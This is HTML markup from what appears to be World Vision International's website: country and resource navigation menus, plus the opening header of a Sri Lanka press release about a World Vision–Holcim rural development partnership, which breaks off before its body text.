          <a href="/africa" data-drupal-link-system-path="node/72761">Africa</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-1 menu-type-default">
              
  <ul class="menu menu-level-2">
                  
        <li class="menu-item">
          <a href="/angola" data-drupal-link-system-path="group/196">Angola</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/emergency/burkina-faso" data-drupal-link-system-path="group/1196">Burkina Faso</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/burundi" data-drupal-link-system-path="group/201">Burundi</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/emergency/central-african-republic" data-drupal-link-system-path="group/536">Central African Republic</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/chad" data-drupal-link-system-path="group/206">Chad</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/congo" data-drupal-link-system-path="group/211">Congo</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/eswatini" data-drupal-link-system-path="group/1031">Eswatini</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/ethiopia" data-drupal-link-system-path="group/216">Ethiopia</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/ghana" data-drupal-link-system-path="group/221">Ghana</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/kenya" data-drupal-link-system-path="group/226">Kenya</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/lesotho" data-drupal-link-system-path="group/231">Lesotho</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/malawi" data-drupal-link-system-path="group/236">Malawi</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/mali" data-drupal-link-system-path="group/506">Mali</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/mauritania" data-drupal-link-system-path="group/241">Mauritania</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/mozambique" data-drupal-link-system-path="group/246">Mozambique</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/niger" data-drupal-link-system-path="group/251">Niger</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/rwanda" data-drupal-link-system-path="group/511">Rwanda</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/senegal" data-drupal-link-system-path="group/1116">Senegal</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/sierra-leone" data-drupal-link-system-path="group/261">Sierra Leone</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/somalia">Somalia</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="http://wvi.org/south-africa">South Africa</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/south-sudan" data-drupal-link-system-path="group/276">South Sudan</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/sudan" data-drupal-link-system-path="group/281">Sudan</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/tanzania" data-drupal-link-system-path="group/291">Tanzania</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/uganda" data-drupal-link-system-path="group/296">Uganda</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/zambia" data-drupal-link-system-path="group/301">Zambia</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/zimbabwe" data-drupal-link-system-path="group/306">Zimbabwe</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
          </ul>



      </div>



                  </li>
                      
        <li class="menu-item menu-item--expanded">
          <a href="/americas" data-drupal-link-system-path="node/72766">Americas</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-1 menu-type-default">
              
  <ul class="menu menu-level-2">
                  
        <li class="menu-item">
          <a href="https://www.worldvision.bo/">Bolivia</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://visaomundial.org.br/">Brazil</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.worldvision.ca/">Canada</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.worldvision.cl/">Chile</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.worldvision.co/">Colombia</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.worldvision.cr/">Costa Rica</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://worldvision.org.do/">Dominican Republic</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.worldvision.org.ec/">Ecuador</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://worldvision.org.sv/">El Salvador</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://worldvision.org.gt/">Guatemala</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/haiti" data-drupal-link-system-path="group/86">Haiti</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="http://worldvision.hn/">Honduras</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.worldvisionmexico.org.mx/">Mexico</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://worldvision.org.ni/">Nicaragua</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://worldvision.pe/">Peru</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.worldvision.org/">United States</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.wvi.org/emergencies/venezuela-crisis">Venezuela</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
          </ul>



      </div>



                  </li>
                      
        <li class="menu-item menu-item--expanded">
          <a href="/asia-pacific" data-drupal-link-system-path="group/1191">Asia Pacific</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-1 menu-type-default">
              
  <ul class="menu menu-level-2">
                  
        <li class="menu-item">
          <a href="/bangladesh" data-drupal-link-system-path="group/316">Bangladesh</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.worldvision.com.au">Australia</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/cambodia" data-drupal-link-system-path="group/321">Cambodia</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.worldvision.org.cn/">China</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.worldvision.org.hk">Hong Kong, SAR</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.worldvision.in/">India</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://wahanavisi.org/id/home">Indonesia</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.worldvision.jp/">Japan</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/Laos" data-drupal-link-system-path="group/351">Laos</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.worldvision.com.my">Malaysia</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://worldvision.mn/">Mongolia</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/myanmar" data-drupal-link-system-path="group/366">Myanmar</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/nepal" data-drupal-link-system-path="group/371">Nepal</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.worldvision.org.nz">New Zealand</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/north-korea" data-drupal-link-system-path="group/376">North Korea</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/papua-new-guinea" data-drupal-link-system-path="group/436">Papua New Guinea</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.worldvision.org.ph/">Philippines</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.worldvision.org.sg">Singapore</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/solomon-islands" data-drupal-link-system-path="group/441">Solomon Islands</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.worldvision.or.kr/">South Korea</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/srilanka" data-drupal-link-system-path="group/401">Sri Lanka</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.worldvision.org.tw">Taiwan</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/timor-leste" data-drupal-link-system-path="group/416">Timor Leste</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.worldvision.or.th">Thailand</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://wvi.org.vn/">Vietnam</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/Vanuatu" data-drupal-link-system-path="group/446">Vanuatu</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
          </ul>



      </div>



                  </li>
                      
        <li class="menu-item menu-item--expanded">
          <a href="https://www.wvi.org/middle-east-and-eastern-europe">Middle East and Europe</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-1 menu-type-default">
              
  <ul class="menu menu-level-2">
                  
        <li class="menu-item">
          <a href="/afghanistan" data-drupal-link-system-path="group/1321">Afghanistan</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/albania" data-drupal-link-system-path="group/106">Albania</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/armenia" data-drupal-link-system-path="group/111">Armenia</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://worldvision.at/">Austria</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.wvi.org/EU">Belgium</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/bosnia-and-herzegovina" data-drupal-link-system-path="group/121">Bosnia and Herzegovina</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/cyprus" data-drupal-link-system-path="node/90176">Cyprus</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/EU" data-drupal-link-system-path="group/551">European Union</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://worldvision.fi/">Finland</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.visiondumonde.fr/">France</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/georgia" data-drupal-link-system-path="group/46">Georgia</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.worldvision.de/">Germany</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/iraq" data-drupal-link-system-path="group/496">Iraq</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.worldvision.ie/">Ireland</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.worldvision.it/">Italy</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/emergencies/syria-crisis-response" data-drupal-link-system-path="group/1091">Jordan</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/Lebanon" data-drupal-link-system-path="group/191">Lebanon</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.wvi.org/romania" title="Moldova">Moldova</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.worldvision.nl/">Netherlands</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/Romania" data-drupal-link-system-path="group/166">Romania</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.worldvision.es/">Spain</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/emergencies/syria-crisis-response" data-drupal-link-system-path="group/1091">Syria</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.worldvision.ch/">Switzerland</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/emergencies/syria-crisis-response" data-drupal-link-system-path="group/1091">Türkiye</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/emergencies/ukraine" data-drupal-link-system-path="group/1231">Ukraine</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.worldvision.org.uk/">United Kingdom</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/jerusalem-west-bank-gaza" data-drupal-link-system-path="group/186">West Bank</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.wvi.org/emergencies/yemen">Yemen</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
          </ul>



      </div>



                  </li>
          </ul>



      </div>



            </div>
          </div>
              </li>
                
      <li class="menu-item menu-item--expanded menu-item--resources">
        <div class="menu_link_title"><a href="https://www.wvi.org/resources">Resources</a></div><div class="menu_link_title_chevron"></div>
                          <div class="menu-dropdown-wrapper menu-dropdown">
            <div class="container container-medium">
              
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-0 menu-type-default">
              
  <ul class="menu menu-level-1">
                  
        <li class="menu-item">
          <a href="https://www.wvi.org/about-us/news">News</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-1 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/stories" data-drupal-link-system-path="stories">Impact Stories</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-1 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/view" data-drupal-link-system-path="group/1156">Thought Leadership</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-1 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item menu-item--expanded">
          <a href="/publications" data-drupal-link-system-path="publications">Publications</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-1 menu-type-default">
              
  <ul class="menu menu-level-2">
                  
        <li class="menu-item">
          <a href="https://www.wvi.org/annual-report-2024">Annual Report</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
          </ul>



      </div>



                  </li>
          </ul>



      </div>



            </div>
          </div>
              </li>
        </ul>
</div>

  </nav>
<div id="overlay--dropdown" class="overlay--dropdown"></div>

          <div class="mobile_header__container__panel__lang">
            <div class="language-switcher-language-url block block-language block-language-blocklanguage-interface block--anguage-switcher-mobile" id="block-language-switcher-mobile" role="navigation">
  
    
      
  </div>

          </div>
        </div>
        <div class="mobile_header__container__panel__get_involved">
          <nav role="navigation" aria-labelledby="block-get-involved-mobile-menu" id="block-get-involved-mobile" class="block block-menu navigation menu--get-involved">
            
  <h2 class="visually-hidden" id="block-get-involved-mobile-menu">Get Involved</h2>
  

        
              <ul class="menu-get-involved">
                    <li class="menu-item--donate">
        <a href="/donate" class="donate" data-drupal-link-system-path="node/72886">Donate</a>
              </li>
                <li class="menu-item--get-involved">
        <a href="/get-involved" data-drupal-link-system-path="node/72911">Get Involved</a>
              </li>
        </ul>
  


  </nav>

        </div>
      </div>
    </div>
  </div>
</div>

  <div class="region region-preheader">
    <div data-drupal-messages-fallback class="hidden"></div>

  </div>

<header class="wvi-site-header">
    <div class="region region-header">
    
  </div>

      <div class="menu--group menu--group-sticky">
      <div class="menu--group__wrapper">
        
              <ul>
                    <li class="menu-item--home">
        <a href="https://www.wvi.org/sri-lanka">HOME</a>
              </li>
                <li class="menu-item--about-us menu-item--expandable">
        <a href="https://www.wvi.org/sri-lanka/about-us">ABOUT US</a>
                                <ul>
                    <li class="menu-item--annual-review-2019">
        <a href="https://www.wvi.org/publications/annual-report/sri-lanka/annual-report-2019">Annual Review 2019</a>
              </li>
                <li class="menu-item--programme-locations">
        <a href="https://www.wvi.org/sri-lanka/about-us/programme-locations">Programme Locations</a>
              </li>
        </ul>
  
              </li>
                <li class="menu-item--our-work menu-item--expandable">
        <a href="https://www.wvi.org/sri-lanka/our-work">OUR WORK</a>
                                <ul>
                    <li class="menu-item--our-corporate-partners">
        <a href="https://www.wvi.org/sri-lanka/our-work/corporate-partners" title="Our Corporate Partners">Our Corporate Partners</a>
              </li>
                <li class="menu-item--special-initiatives">
        <a href="https://www.wvi.org/sri-lanka/our-work/special-initiatives" title="Special Initiatives">Special Initiatives</a>
              </li>
        </ul>
  
              </li>
                <li class="menu-item--our-sectors menu-item--expandable">
        <a href="/" data-drupal-link-system-path="&lt;front&gt;">Our Sectors</a>
                                <ul>
                    <li class="menu-item--child-protection--participation">
        <a href="https://www.wvi.org/sri-lanka/child-protection-participation">Child Protection &amp; Participation</a>
              </li>
                <li class="menu-item--education">
        <a href="https://www.wvi.org/srilanka/education">Education</a>
              </li>
                <li class="menu-item--emergency-response">
        <a href="https://www.wvi.org/sri-lanka/emergency-response">Emergency Response</a>
              </li>
                <li class="menu-item--eonomic-development">
        <a href="https://www.wvi.org/srilanka/economic-development">Eonomic Development</a>
              </li>
                <li class="menu-item--health--nutrition">
        <a href="https://www.wvi.org/sri-lanka/health-nutrition">Health &amp; Nutrition</a>
              </li>
                <li class="menu-item--water-sanitation-and-hygiene">
        <a href="https://www.wvi.org/sri-lanka/water-sanitation-hygiene">Water, Sanitation and Hygiene</a>
              </li>
        </ul>
  
              </li>
                <li class="menu-item--contact-us">
        <a href="https://www.wvi.org/sri-lanka/contact-us">CONTACT US</a>
              </li>
                <li class="menu-item--careers">
        <a href="https://worldvision.wd1.myworkdayjobs.com/WorldVisionInternational?locationCountry=db69e062446c11de98360015c5e6daf6">CAREERS</a>
              </li>
        </ul>
  


      </div>
    </div>
  </header>

<main role="main" id="main-content" tabindex="-1" class="body-wrapper ">
  <div id="block-wvi-2018-breadcrumbs" class="block block-system block-system-breadcrumb-block block--wvi-2018-breadcrumbs">
  
    
        <nav role="navigation" aria-labelledby="system-breadcrumb">
    <h2 id="system-breadcrumb" class="visually-hidden">Breadcrumb</h2>
    <ol>
          <li>
                  <a href="/">Home</a>
              </li>
          <li>
                  <a href="/srilanka">Sri Lanka</a>
              </li>
          <li>
                  <a href="/sri-lanka/pressrelease/world-vision-holcim-partnership-development-rural-communities">World Vision - Holcim partnership for development in rural communities</a>
              </li>
        </ol>
  </nav>

  </div>

  <div>
      <div class="region region-content">
    <div id="block-wvi-2018-content" class="block block-system block-system-main-block block--wvi-2018-content">
  
    
      
<article about="/sri-lanka/pressrelease/world-vision-holcim-partnership-development-rural-communities" class="node node--press-release view-mode-full no-cover-image">
  <header class="article-hero article-hero--landscape container">
    <div class="article-hero__content">
      
      <h1 class="article-hero__content-header">
<span>World Vision - Holcim partnership for development in rural communities </span>
</h1>
      
    </div>
        <div class="article-hero__footer">

      <div>
        <div class="article-hero__name">Admin</div>
